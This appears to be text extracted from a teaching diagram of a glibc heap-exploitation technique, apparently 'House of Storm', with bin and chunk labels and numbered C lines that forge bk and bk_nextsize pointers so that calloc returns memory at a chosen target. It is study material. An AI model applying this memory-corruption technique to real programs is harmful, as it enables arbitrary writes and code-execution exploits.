 alloc_size
0x162
unsorted_chunk
prev_size
0x4f1
unsorted_bin
fd
(0x1733260)
fake_chunk
shift_amount=2
....
merge_prevent_chunk
prev_size
0x21
fd
bk
large_chunk
prev_size
0x4e1
large_bin
fd
fake_chunk+8
fd_nextsize
fake_chunk+8 - 2
....
merge_prevent_chunk
prev_size
0x21
fd
bk
0xXXXXXXXXXXXXXXXX
-> &fd_nextsize
fake_chunk - 0x18
fake_chunk
0xXXXXXXXXXXXX5032
fake_chunk + 8
0x7301000000000000
ptr, target
....
unsorted bin
bk
fd
largebin[2]
bk
fd
bk
unsorted_chunk
fd
bk
large_chunk
fd
tcache[21]
tcache[6]
chunk_tcache6->fd
tcache[5]
chunk_tcache5->fd
tcache[4]
chunk_tcache4->fd
tcache[3]
chunk_tcache3->fd
tcache[2]
chunk_tcache2->fd
tcache[1]
chunk_tcache1->fd
tcache[0]
chunk_tcache0->fd
NULL
34 char target[0x60];
73 unsorted_bin = malloc ( 0x4e8 );
76 malloc ( 0x18 );
99 int shift_amount = get_shift_amount(unsorted_bin);
102 size_t alloc_size = ((size_t)unsorted_bin) >> (8 * shift_amount);
103 if(alloc_size < 0x10){
106 exit(1);
107 }
108 alloc_size = (alloc_size & 0xFFFFFFFFE) - 0x10;
132 if((alloc_size & 0x8) != 0 || (((alloc_size & 0x4) == 0x4) && ((alloc_size & 0x2) != 0x2))) {
137 return 1;
138 }
142 if(alloc_size < 0x410) {
148 for(int i = 0; i < 7; i++){
149 tcaches[i] = malloc(alloc_size);
150 }
151 for(int i = 0; i < 7; i++){
152 free(tcaches[i]);
153 }
154 }
159 large_bin = malloc ( 0x4d8 );
161 malloc ( 0x18 );
164 free ( large_bin );
165 free ( unsorted_bin );
168 unsorted_bin = malloc(0x4e8);
169 free(unsorted_bin);
187 fake_chunk = target - 0x10;
204 ((size_t *)unsorted_bin)[1] = (size_t)fake_chunk;
207 (( size_t *) large_bin )[1] = (size_t)fake_chunk + 8;
245 (( size_t *) large_bin )[3] = (size_t)fake_chunk - 0x18 - shift_amount;
278 ptr = calloc(alloc_size, 1);